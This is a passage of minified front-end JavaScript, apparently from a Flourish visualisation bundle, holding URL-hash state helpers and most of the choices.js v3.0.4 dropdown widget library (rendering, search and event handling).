0)}function PL(){return OL()?gb.row_filter.map((t=>new Date(t))):gb.row_filter}function YL(t,e,n){for(var i in e){var r=e[i];if("object"!=typeof r||null===r||Array.isArray(r))n.indexOf(i)>-1?t[i]=r:Flourish.warn("State property `"+i+"` not whitelisted for use in URL");else{var o=i.length,a=n.filter((function(t){return t.substring(0,o)==i})).map((function(t){return t.substring(o+1)}));YL(t[i],r,a)}}}function BL(t,e){var n=location.hash.substring(1);if(""!=n){var i;try{i=JSON.parse(decodeURIComponent(n))}catch(t){Flourish.warn({message:"Invalid JSON passed to template URL hash",explanation:t})}i&&YL(t,i,e)}}function UL(){NO()}var FL={};
/*! choices.js v3.0.4 | (c) 2018 Josh Johnson | https://github.com/jshjohnson/Choices#readme */
!function(t,e){t.exports=function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return t[i].call(r.exports,r,r.exports,e),r.loaded=!0,r.exports}var n={};return e.m=t,e.c=n,e.p="/assets/scripts/dist/",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),l=i(n(2)),c=i(n(3)),u=i(n(4)),h=n(31),d=n(32);n(33);var f=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-choice]",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,t),(0,d.isType)("String",e)){var i=document.querySelectorAll(e);if(i.length>1)for(var r=1;r<i.length;r++)new t(i[r],n)}var o={silent:!1,items:[],choices:[],renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItems:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,regexFilter:null,shouldSort:!0,shouldSortItems:!1,sortFilter:d.sortByAlpha,placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",addItemText:function(t){return'Press Enter to add <b>"'+(0,d.stripHTML)(t)+'"</b>'},maxItemText:function(t){return"Only "+t+" values can be added."},itemComparer:function(t,e){return t===e},uniqueItemText:"Only unique values can be added.",classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"},fuseOptions:{include:"score"},callbackOnInit:null,callbackOnCreateTemplates:null};if(this.idNames={itemChoice:"item-choice"},this.config=(0,d.extend)(o,n),"auto"!==this.config.renderSelectedChoices&&"always"!==this.config.renderSelectedChoices&&(this.config.silent||console.warn("renderSelectedChoices: Possible values are 'auto' and 'always'. Falling back to 'auto'."),this.config.renderSelectedChoices="auto"),this.store=new u.default(this.render),this.initialised=!1,this.currentState={},this.prevState={},this.currentValue="",this.element=e,this.passedElement=(0,d.isType)("String",e)?document.querySelector(e):e,this.passedElement)if(this.isTextElement="text"===this.passedElement.type,this.isSelectOneElement="select-one"===this.passedElement.type,this.isSelectMultipleElement="select-multiple"===this.passedElement.type,this.isSelectElement=this.isSelectOneElement||this.isSelectMultipleElement,this.isValidElementType=this.isTextElement||this.isSelectElement,this.isIe11=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/)),this.isScrollingOnIe=!1,!0===this.config.shouldSortItems&&this.isSelectOneElement&&(this.config.silent||console.warn("shouldSortElements: Type of passed element is 'select-one', falling back to false.")),this.highlightPosition=0,this.canSearch=this.config.searchEnabled,this.placeholder=!1,this.isSelectOneElement||(this.placeholder=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"))),this.presetChoices=this.config.choices,this.presetItems=this.config.items,this.passedElement.value&&(this.presetItems=this.presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this.baseId=(0,d.generateId)(this.passedElement,"choices-"),this.render=this.render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this.wasTap=!0,"classList"in document.documentElement||this.config.silent||console.error("Choices: Your browser doesn't support Choices"),(0,d.isElement)(this.passedElement)&&this.isValidElementType){if("active"===this.passedElement.getAttribute("data-choice"))return;this.init()}else this.config.silent||console.error("Incompatible input passed");else this.config.silent||console.error("Passed element not found")}return s(t,[{key:"init",value:function(){if(!0!==this.initialised){var t=this.config.callbackOnInit;this.initialised=!0,this._createTemplates(),this._createInput(),this.store.subscribe(this.render),this.render(),this._addEventListeners(),t&&(0,d.isType)("Function",t)&&t.call(this)}}},{key:"destroy",value:function(){if(!1!==this.initialised){this._removeEventListeners(),this.passedElement.classList.remove(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.removeAttribute("tabindex");var t=this.passedElement.getAttribute("data-choice-orig-style");Boolean(t)?(this.passedElement.removeAttribute("data-choice-orig-style"),this.passedElement.setAttribute("style",t)):this.passedElement.removeAttribute("style"),this.passedElement.removeAttribute("aria-hidden"),this.passedElement.removeAttribute("data-choice"),this.passedElement.value=this.passedElement.value,this.containerOuter.parentNode.insertBefore(this.passedElement,this.containerOuter),this.containerOuter.parentNode.removeChild(this.containerOuter),this.clearStore(),this.config.templates=null,this.initialised=!1}}},{key:"renderGroups",value:function(t,e,n){var i=this,r=n||document.createDocumentFragment(),o=this.config.sortFilter;return this.config.shouldSort&&t.sort(o),t.forEach((function(t){var n=e.filter((function(e){return i.isSelectOneElement?e.groupId===t.id:e.groupId===t.id&&!e.selected}));if(n.length>=1){var o=i._getTemplate("choiceGroup",t);r.appendChild(o),i.renderChoices(n,r,!0)}})),r}},{key:"renderChoices",value:function(t,e){var n=this,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=e||document.createDocumentFragment(),a=this.config,s=a.renderSelectedChoices,l=a.searchResultLimit,c=a.renderChoiceLimit,u=this.isSearching?d.sortByScore:this.config.sortFilter,h=function(t){if("auto"!==s||n.isSelectOneElement||!t.selected){var e=n._getTemplate("choice",t);r.appendChild(e)}},f=t;"auto"!==s||this.isSelectOneElement||(f=t.filter((function(t){return!t.selected})));var p=f.reduce((function(t,e){return e.placeholder?t.placeholderChoices.push(e):t.normalChoices.push(e),t}),{placeholderChoices:[],normalChoices:[]}),_=p.placeholderChoices,g=p.normalChoices;(this.config.shouldSort||this.isSearching)&&g.sort(u);var y=f.length,m=[].concat(o(_),o(g));this.isSearching?y=l:c>0&&!i&&(y=c);for(var b=0;b<y;b++)m[b]&&h(m[b]);return r}},{key:"renderItems",value:function(t){var e=this,n=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||document.createDocumentFragment();if(this.config.shouldSortItems&&!this.isSelectOneElement&&t.sort(this.config.sortFilter),this.isTextElement){var i=this.store.getItemsReducedToValues(t).join(this.config.delimiter);this.passedElement.setAttribute("value",i),this.passedElement.value=i}else{var r=document.createDocumentFragment();t.forEach((function(t){var n=e._getTemplate("option",t);r.appendChild(n)})),this.passedElement.innerHTML="",this.passedElement.appendChild(r)}return t.forEach((function(t){var i=e._getTemplate("item",t);n.appendChild(i)})),n}},{key:"render",value:function(){if(!this.store.isLoading()&&(this.currentState=this.store.getState(),this.currentState!==this.prevState)){if((this.currentState.choices!==this.prevState.choices||this.currentState.groups!==this.prevState.groups||this.currentState.items!==this.prevState.items)&&this.isSelectElement){var t=this.store.getGroupsFilteredByActive(),e=this.store.getChoicesFilteredByActive(),n=document.createDocumentFragment();this.choiceList.innerHTML="",this.config.resetScrollPosition&&(this.choiceList.scrollTop=0),t.length>=1&&!0!==this.isSearching?n=this.renderGroups(t,e,n):e.length>=1&&(n=this.renderChoices(e,n));var i=this.store.getItemsFilteredByActive(),r=this._canAddItem(i,this.input.value);if(n.childNodes&&n.childNodes.length>0)r.response?(this.choiceList.appendChild(n),this._highlightChoice()):this.choiceList.appendChild(this._getTemplate("notice",r.notice));else{var o=void 0,a=void 0;this.isSearching?(a=(0,d.isType)("Function",this.config.noResultsText)?this.config.noResultsText():this.config.noResultsText,o=this._getTemplate("notice",a,"no-results")):(a=(0,d.isType)("Function",this.config.noChoicesText)?this.config.noChoicesText():this.config.noChoicesText,o=this._getTemplate("notice",a,"no-choices")),this.choiceList.appendChild(o)}}if(this.currentState.items!==this.prevState.items){var s=this.store.getItemsFilteredByActive();if(this.itemList.innerHTML="",s&&s){var l=this.renderItems(s);l.childNodes&&this.itemList.appendChild(l)}}this.prevState=this.currentState}}},{key:"highlightItem",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)return this;var n=t.id,i=t.groupId,r=i>=0?this.store.getGroupById(i):null;return this.store.dispatch((0,h.highlightItem)(n,!0)),e&&(r&&r.value?(0,d.triggerEvent)(this.passedElement,"highlightItem",{id:n,value:t.value,label:t.label,groupValue:r.value}):(0,d.triggerEvent)(this.passedElement,"highlightItem",{id:n,value:t.value,label:t.label})),this}},{key:"unhighlightItem",value:function(t){if(!t)return this;var e=t.id,n=t.groupId,i=n>=0?this.store.getGroupById(n):null;return this.store.dispatch((0,h.highlightItem)(e,!1)),i&&i.value?(0,d.triggerEvent)(this.passedElement,"unhighlightItem",{id:e,value:t.value,label:t.label,groupValue:i.value}):(0,d.triggerEvent)(this.passedElement,"unhighlightItem",{id:e,value:t.value,label:t.label}),this}},{key:"highlightAll",value:function(){var t=this;return this.store.getItems().forEach((function(e){t.highlightItem(e)})),this}},{key:"unhighlightAll",value:function(){var t=this;return this.store.getItems().forEach((function(e){t.unhighlightItem(e)})),this}},{key:"removeItemsByValue",value:function(t){var e=this;return t&&(0,d.isType)("String",t)?(this.store.getItemsFilteredByActive().forEach((function(n){n.value===t&&e._removeItem(n)})),this):this}},{key:"removeActiveItems",value:function(t){var e=this;return this.store.getItemsFilteredByActive().forEach((function(n){n.active&&t!==n.id&&e._removeItem(n)})),this}},{key:"removeHighlightedItems",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return this.store.getItemsFilteredByActive().forEach((function(n){n.highlighted&&n.active&&(t._removeItem(n),e&&t._triggerChange(n.value))})),this}},{key:"showDropdown",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=document.body,n=document.documentElement,i=Math.max(e.scrollHeight,e.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);this.containerOuter.classList.add(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","true"),this.dropdown.classList.add(this.config.classNames.activeState),this.dropdown.setAttribute("aria-expanded","true");var r=this.dropdown.getBoundingClientRect(),o=Math.ceil(r.top+window.scrollY+this.dropdown.offsetHeight),a=!1;return"auto"===this.config.position?a=o>=i:"top"===this.config.position&&(a=!0),a&&this.containerOuter.classList.add(this.config.classNames.flippedState),t&&this.canSearch&&document.activeElement!==this.input&&this.input.focus(),(0,d.triggerEvent)(this.passedElement,"showDropdown",{}),this}},{key:"hideDropdown",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.containerOuter.classList.contains(this.config.classNames.flippedState);return this.containerOuter.classList.remove(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","false"),this.dropdown.classList.remove(this.config.classNames.activeState),this.dropdown.setAttribute("aria-expanded","false"),e&&this.containerOuter.classList.remove(this.config.classNames.flippedState),t&&this.canSearch&&document.activeElement===this.input&&this.input.blur(),(0,d.triggerEvent)(this.passedElement,"hideDropdown",{}),this}},{key:"toggleDropdown",value:function(){return this.dropdown.classList.contains(this.config.classNames.activeState)?this.hideDropdown():this.showDropdown(!0),this}},{key:"getValue",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=this.store.getItemsFilteredByActive(),i=[];return n.forEach((function(n){(t.isTextElement||n.active)&&i.push(e?n.value:n)})),this.isSelectOneElement?i[0]:i}},{key:"setValue",value:function(t){var e=this;if(!0===this.initialised){var n=[].concat(o(t)),i=function(t){var n=(0,d.getType)(t);if("Object"===n){if(!t.value)return;e.isTextElement?e._addItem(t.value,t.label,t.id,void 0,t.customProperties,t.placeholder):e._addChoice(t.value,t.label,!0,!1,-1,t.customProperties,t.placeholder)}else"String"===n&&(e.isTextElement?e._addItem(t):e._addChoice(t,t,!0,!1,-1,null))};n.length>1?n.forEach((function(t){i(t)})):i(n[0])}return this}},{key:"setValueByChoice",value:function(t){var e=this;if(!this.isTextElement){var n=this.store.getChoices();((0,d.isType)("Array",t)?t:[t]).forEach((function(t){var i=n.find((function(n){return e.config.itemComparer(n.value,t)}));i?i.selected?e.config.silent||console.warn("Attempting to select choice already selected"):e._addItem(i.value,i.label,i.id,i.groupId,i.customProperties,i.placeholder,i.keyCode):e.config.silent||console.warn("Attempting to select choice that does not exist")}))}return this}},{key:"setChoices",value:function(t,e,n){var i=this,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!0===this.initialised&&this.isSelectElement){if(!(0,d.isType)("Array",t)||!e)return this;r&&this._clearChoices(),this._setLoading(!0),t&&t.length&&(this.containerOuter.classList.remove(this.config.classNames.loadingState),t.forEach((function(t){t.choices?i._addGroup(t,t.id||null,e,n):i._addChoice(t[e],t[n],t.selected,t.disabled,void 0,t.customProperties,t.placeholder)}))),this._setLoading(!1)}return this}},{key:"clearStore",value:function(){return this.store.dispatch((0,h.clearAll)()),this}},{key:"clearInput",value:function(){return this.input.value&&(this.input.value=""),this.isSelectOneElement||this._setInputWidth(),!this.isTextElement&&this.config.searchEnabled&&(this.isSearching=!1,this.store.dispatch((0,h.activateChoices)(!0))),this}},{key:"enable",value:function(){return this.initialised&&(this.passedElement.disabled=!1,this.containerOuter.classList.contains(this.config.classNames.disabledState)&&(this._addEventListeners(),this.passedElement.removeAttribute("disabled"),this.input.removeAttribute("disabled"),this.containerOuter.classList.remove(this.config.classNames.disabledState),this.containerOuter.removeAttribute("aria-disabled"),this.isSelectOneElement&&this.containerOuter.setAttribute("tabindex","0"))),this}},{key:"disable",value:function(){return this.initialised&&(this.passedElement.disabled=!0,!this.containerOuter.classList.contains(this.config.classNames.disabledState)&&(this._removeEventListeners(),this.passedElement.setAttribute("disabled",""),this.input.setAttribute("disabled",""),this.containerOuter.classList.add(this.config.classNames.disabledState),this.containerOuter.setAttribute("aria-disabled","true"),this.isSelectOneElement&&this.containerOuter.setAttribute("tabindex","-1"))),this}},{key:"ajax",value:function(t){var e=this;return!0===this.initialised&&this.isSelectElement&&(requestAnimationFrame((function(){e._handleLoadingState(!0)})),t(this._ajaxCallback())),this}},{key:"_triggerChange",value:function(t){t&&(0,d.triggerEvent)(this.passedElement,"change",{value:t})}},{key:"_handleButtonAction",value:function(t,e){if(t&&e&&this.config.removeItems&&this.config.removeItemButton){var n=e.parentNode.getAttribute("data-id"),i=t.find((function(t){return t.id===parseInt(n,10)}));this._removeItem(i),this._triggerChange(i.value),this.isSelectOneElement&&this._selectPlaceholderChoice()}}},{key:"_selectPlaceholderChoice",value:function(){var t=this.store.getPlaceholderChoice();t&&(this._addItem(t.value,t.label,t.id,t.groupId,null,t.placeholder),this._triggerChange(t.value))}},{key:"_handleItemAction",value:function(t,e){var n=this,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t&&e&&this.config.removeItems&&!this.isSelectOneElement){var r=e.getAttribute("data-id");t.forEach((function(t){t.id!==parseInt(r,10)||t.highlighted?i||t.highlighted&&n.unhighlightItem(t):n.highlightItem(t)})),document.activeElement!==this.input&&this.input.focus()}}},{key:"_handleChoiceAction",value:function(t,e){if(t&&e){var n=e.getAttribute("data-id"),i=this.store.getChoiceById(n),r=t[0]&&t[0].keyCode?t[0].keyCode:null,o=this.dropdown.classList.contains(this.config.classNames.activeState);i.keyCode=r,(0,d.triggerEvent)(this.passedElement,"choice",{choice:i}),!i||i.selected||i.disabled||this._canAddItem(t,i.value).response&&(this._addItem(i.value,i.label,i.id,i.groupId,i.customProperties,i.placeholder,i.keyCode),this._triggerChange(i.value)),this.clearInput(),o&&this.isSelectOneElement&&(this.hideDropdown(),this.containerOuter.focus())}}},{key:"_handleBackspace",value:function(t){if(this.config.removeItems&&t){var e=t[t.length-1],n=t.some((function(t){return t.highlighted}));this.config.editItems&&!n&&e?(this.input.value=e.value,this._setInputWidth(),this._removeItem(e),this._triggerChange(e.value)):(n||this.highlightItem(e,!1),this.removeHighlightedItems(!0))}}},{key:"_canAddItem",value:function(t,e){var n=!0,i=(0,d.isType)("Function",this.config.addItemText)?this.config.addItemText(e):this.config.addItemText;return(this.isSelectMultipleElement||this.isTextElement)&&this.config.maxItemCount>0&&this.config.maxItemCount<=t.length&&(n=!1,i=(0,d.isType)("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),this.isTextElement&&this.config.addItems&&n&&this.config.regexFilter&&(n=this._regexFilter(e)),!t.some((function(t){return(0,d.isType)("String",e)?t.value===e.trim():t.value===e}))||this.config.duplicateItems||this.isSelectOneElement||!n||(n=!1,i=(0,d.isType)("Function",this.config.uniqueItemText)?this.config.uniqueItemText(e):this.config.uniqueItemText),{response:n,notice:i}}},{key:"_handleLoadingState",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=this.itemList.querySelector("."+this.config.classNames.placeholder);t?(this.containerOuter.classList.add(this.config.classNames.loadingState),this.containerOuter.setAttribute("aria-busy","true"),this.isSelectOneElement?e?e.innerHTML=this.config.loadingText:(e=this._getTemplate("placeholder",this.config.loadingText),this.itemList.appendChild(e)):this.input.placeholder=this.config.loadingText):(this.containerOuter.classList.remove(this.config.classNames.loadingState),this.isSelectOneElement?e.innerHTML=this.placeholder||"":this.input.placeholder=this.placeholder||"")}},{key:"_ajaxCallback",value:function(){var t=this;return function(e,n,i){if(e&&n){var r=(0,d.isType)("Object",e)?[e]:e;r&&(0,d.isType)("Array",r)&&r.length?(t._handleLoadingState(!1),t._setLoading(!0),r.forEach((function(e){if(e.choices){var r=e.id||null;t._addGroup(e,r,n,i)}else t._addChoice(e[n],e[i],e.selected,e.disabled,void 0,e.customProperties,e.placeholder)})),t._setLoading(!1),t.isSelectOneElement&&t._selectPlaceholderChoice()):t._handleLoadingState(!1),t.containerOuter.removeAttribute("aria-busy")}}}},{key:"_searchChoices",value:function(t){var e=(0,d.isType)("String",t)?t.trim():t,n=(0,d.isType)("String",this.currentValue)?this.currentValue.trim():this.currentValue;if(e.length>=1&&e!==n+" "){var i=this.store.getSearchableChoices(),r=e,o=(0,d.isType)("Array",this.config.searchFields)?this.config.searchFields:[this.config.searchFields],a=Object.assign(this.config.fuseOptions,{keys:o}),s=new l.default(i,a).search(r);return this.currentValue=e,this.highlightPosition=0,this.isSearching=!0,this.store.dispatch((0,h.filterChoices)(s)),s.length}return 0}},{key:"_handleSearch",value:function(t){if(t){var e=this.store.getChoices().some((function(t){return!t.active}));if(this.input===document.activeElement)if(t&&t.length>=this.config.searchFloor){var n=0;this.config.searchChoices&&(n=this._searchChoices(t)),(0,d.triggerEvent)(this.passedElement,"search",{value:t,resultCount:n})}else e&&(this.isSearching=!1,this.store.dispatch((0,h.activateChoices)(!0)))}}},{key:"_addEventListeners",value:function(){document.addEventListener("keyup",this._onKeyUp),document.addEventListener("keydown",this._onKeyDown),document.addEventListener("click",this._onClick),document.addEventListener("touchmove",this._onTouchMove),document.addEventListener("touchend",this._onTouchEnd),document.addEventListener("mousedown",this._onMouseDown),document.addEventListener("mouseover",this._onMouseOver),this.isSelectOneElement&&(this.containerOuter.addEventListener("focus",this._onFocus),this.containerOuter.addEventListener("blur",this._onBlur)),this.input.addEventListener("input",this._onInput),this.input.addEventListener("paste",this._onPaste),this.input.addEventListener("focus",this._onFocus),this.input.addEventListener("blur",this._onBlur)}},{key:"_removeEventListeners",value:function(){document.removeEventListener("keyup",this._onKeyUp),document.removeEventListener("keydown",this._onKeyDown),document.removeEventListener("click",this._onClick),document.removeEventListener("touchmove",this._onTouchMove),document.removeEventListener("touchend",this._onTouchEnd),document.removeEventListener("mousedown",this._onMouseDown),document.removeEventListener("mouseover",this._onMouseOver),this.isSelectOneElement&&(this.containerOuter.removeEventListener("focus",this._onFocus),this.containerOuter.removeEventListener("blur",this._onBlur)),this.input.removeEventListener("input",this._onInput),this.input.removeEventListener("paste",this._onPaste),this.input.removeEventListener("focus",this._onFocus),this.input.removeEventListener("blur",this._onBlur)}},{key:"_setInputWidth",value:function(){this.placeholder?this.input.value&&this.input.value.length>=this.placeholder.length/1.25&&(this.input.style.width=(0,d.getWidthOfInput)(this.input)):this.input.style.width=(0,d.getWidthOfInput)(this.input)}},{key:"_onKeyDown",value:function(t){var e,n=this;if(t.target===this.input||this.containerOuter.contains(t.target)){var i=t.target,o=this.store.getItemsFilteredByActive(),a=this.input===document.activeElement,s=this.dropdown.classList.contains(this.config.classNames.activeState),l=this.itemList&&this.itemList.children,c=String.fromCharCode(t.keyCode),u=46,h=8,f=13,p=65,_=27,g=38,y=40,m=33,b=34,v=t.ctrlKey||t.metaKey;this.isTextElement||!/[a-zA-Z0-9-_ ]/.test(c)||s||this.showDropdown(!0),this.canSearch=this.config.searchEnabled;var x=function(){if(n.isTextElement&&i.value){var e=n.input.value;n._canAddItem(o,e).response&&(s&&n.hideDropdown(),n._addItem(e),n._triggerChange(e),n.clearInput())}if(i.hasAttribute("data-button")&&(n._handleButtonAction(o,i),t.preventDefault()),s){t.preventDefault();var r=n.dropdown.querySelector("."+n.config.classNames.highlightedState);r&&(o[0]&&(o[0].keyCode=f),n._handleChoiceAction(o,r))}else n.isSelectOneElement&&(s||(n.showDropdown(!0),t.preventDefault()))},w=function(){s&&(n.toggleDropdown(),n.containerOuter.focus())},M=function(){if(s||n.isSelectOneElement){s||n.showDropdown(!0),n.canSearch=!1;var e=t.keyCode===y||t.keyCode===b?1:-1,i=void 0;if(t.metaKey||t.keyCode===b||t.keyCode===m)i=e>0?Array.from(n.dropdown.querySelectorAll("[data-choice-selectable]")).pop():n.dropdown.querySelector("[data-choice-selectable]");else{var r=n.dropdown.querySelector("."+n.config.classNames.highlightedState);i=r?(0,d.getAdjacentEl)(r,"[data-choice-selectable]",e):n.dropdown.querySelector("[data-choice-selectable]")}i&&((0,d.isScrolledIntoView)(i,n.choiceList,e)||n._scrollToChoice(i,e),n._highlightChoice(i)),t.preventDefault()}},k=function(){!a||t.target.value||n.isSelectOneElement||(n._handleBackspace(o),t.preventDefault())},A=(r(e={},p,(function(){v&&l&&(n.canSearch=!1,n.config.removeItems&&!n.input.value&&n.input===document.activeElement&&n.highlightAll())})),r(e,f,x),r(e,_,w),r(e,g,M),r(e,m,M),r(e,y,M),r(e,b,M),r(e,h,k),r(e,u,k),e);A[t.keyCode]&&A[t.keyCode]()}}},{key:"_onKeyUp",value:function(t){if(t.target===this.input){var e=this.input.value,n=this.store.getItemsFilteredByActive(),i=this._canAddItem(n,e);if(this.isTextElement){var r=this.dropdown.classList.contains(this.config.classNames.activeState);if(e){if(i.notice){var o=this._getTemplate("notice",i.notice);this.dropdown.innerHTML=o.outerHTML}!0===i.response?r||this.showDropdown():!i.notice&&r&&this.hideDropdown()}else r&&this.hideDropdown()}else{var a=46,s=8;t.keyCode!==a&&t.keyCode!==s||t.target.value?this.canSearch&&i.response&&this._handleSearch(this.input.value):!this.isTextElement&&this.isSearching&&(this.isSearching=!1,this.store.dispatch((0,h.activateChoices)(!0)))}this.canSearch=this.config.searchEnabled}}},{key:"_onInput",value:function(){this.isSelectOneElement||this._setInputWidth()}},{key:"_onTouchMove",value:function(){!0===this.wasTap&&(this.wasTap=!1)}},{key:"_onTouchEnd",value:function(t){var e=t.target||t.touches[0].target,n=this.dropdown.classList.contains(this.config.classNames.activeState);!0===this.wasTap&&this.containerOuter.contains(e)&&(e!==this.containerOuter&&e!==this.containerInner||this.isSelectOneElement||(this.isTextElement?document.activeElement!==this.input&&this.input.focus():n||this.showDropdown(!0)),t.stopPropagation()),this.wasTap=!0}},{key:"_onMouseDown",value:function(t){var e=t.target;if(e===this.choiceList&&this.isIe11&&(this.isScrollingOnIe=!0),this.containerOuter.contains(e)&&e!==this.input){var n=void 0,i=this.store.getItemsFilteredByActive(),r=t.shiftKey;(n=(0,d.findAncestorByAttrName)(e,"data-button"))?this._handleButtonAction(i,n):(n=(0,d.findAncestorByAttrName)(e,"data-item"))?this._handleItemAction(i,n,r):(n=(0,d.findAncestorByAttrName)(e,"data-choice"))&&this._handleChoiceAction(i,n),t.preventDefault()}}},{key:"_onClick",value:function(t){var e=t.target,n=this.dropdown.classList.contains(this.config.classNames.activeState),i=this.store.getItemsFilteredByActive();if(this.containerOuter.contains(e))e.hasAttribute("data-button")&&this._handleButtonAction(i,e),n?this.isSelectOneElement&&e!==this.input&&!this.dropdown.contains(e)&&this.hideDropdown(!0):this.isTextElement?document.activeElement!==this.input&&this.input.focus():this.canSearch?this.showDropdown(!0):(this.showDropdown(),this.containerOuter.focus());else{var r=i.some((function(t){return t.highlighted}));r&&this.unhighlightAll(),this.containerOuter.classList.remove(this.config.classNames.focusState),n&&this.hideDropdown()}}},{key:"_onMouseOver",value:function(t){(t.target===this.dropdown||this.dropdown.contains(t.target))&&t.target.hasAttribute("data-choice")&&this._highlightChoice(t.target)}},{key:"_onPaste",value:function(t){t.target!==this.input||this.config.paste||t.preventDefault()}},{key:"_onFocus",value:function(t){var e=this,n=t.target;if(this.containerOuter.contains(n)){var i=this.dropdown.classList.contains(this.config.classNames.activeState);({text:function(){n===e.input&&e.containerOuter.classList.add(e.config.classNames.focusState)},"select-one":function(){e.containerOuter.classList.add(e.config.classNames.focusState),n===e.input&&(i||e.showDropdown())},"select-multiple":function(){n===e.input&&(e.containerOuter.classList.add(e.config.classNames.focusState),i||e.showDropdown(!0))}})[this.passedElement.type]()}}},{key:"_onBlur",value:function(t){var e=this,n=t.target;if(this.containerOuter.contains(n)&&!this.isScrollingOnIe){var i=this.store.getItemsFilteredByActive(),r=this.dropdown.classList.contains(this.config.classNames.activeState),o=i.some((function(t){return t.highlighted}));({text:function(){n===e.input&&(e.containerOuter.classList.remove(e.config.classNames.focusState),o&&e.unhighlightAll(),r&&e.hideDropdown())},"select-one":function(){e.containerOuter.classList.remove(e.config.classNames.focusState),n===e.containerOuter&&r&&!e.canSearch&&e.hideDropdown(),n===e.input&&r&&e.hideDropdown()},"select-multiple":function(){n===e.input&&(e.containerOuter.classList.remove(e.config.classNames.focusState),r&&e.hideDropdown(),o&&e.unhighlightAll())}})[this.passedElement.type]()}else this.isScrollingOnIe=!1,this.input.focus()}},{key:"_regexFilter",value:function(t){if(!t)return!1;var e=this.config.regexFilter;return new RegExp(e.source,"i").test(t)}},{key:"_scrollToChoice",value:function(t,e){var n=this;if(t){var i=this.choiceList.offsetHeight,r=t.offsetHeight,o=t.offsetTop+r,a=this.choiceList.scrollTop+i,s=e>0?this.choiceList.scrollTop+o-a:t.offsetTop,l=function t(){var i=4,r=n.choiceList.scrollTop,o=!1,a=void 0,l=void 0;e>0?(l=(a=(s-r)/i)>1?a:1,n.choiceList.scrollTop=r+l,r<s&&(o=!0)):(l=(a=(r-s)/i)>1?a:1,n.choiceList.scrollTop=r-l,r>s&&(o=!0)),o&&requestAnimationFrame((function(e){t()}))};requestAnimationFrame((function(t){l(t,s,e)}))}}},{key:"_highlightChoice",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=Array.from(this.dropdown.querySelectorAll("[data-choice-selectable]")),i=e;n&&n.length&&(Array.from(this.dropdown.querySelectorAll("."+this.config.classNames.highlightedState)).forEach((function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")})),i?this.highlightPosition=n.indexOf(i):(i=n.length>this.highlightPosition?n[this.highlightPosition]:n[n.length-1])||(i=n[0]),i.classList.add(this.config.classNames.highlightedState),i.setAttribute("aria-selected","true"),this.containerOuter.setAttribute("aria-activedescendant",i.id))}},{key:"_addItem",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:-1,r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,o=arguments.length>5&&void 0!==arguments[5]&&arguments[5],a=arguments.length>6&&void 